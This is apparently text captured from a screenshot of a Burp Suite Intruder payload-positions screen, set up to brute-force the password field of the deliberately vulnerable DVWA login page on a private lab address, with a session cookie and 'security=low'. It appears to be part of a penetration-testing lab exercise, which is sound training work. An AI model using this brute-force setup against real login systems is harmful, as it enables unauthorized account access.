 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.109.132 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
2 Host: 192.168.109.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=eldga4p0t42upeictkc01qttn5
9 Upgrade-Insecure-Requests: 1
10
11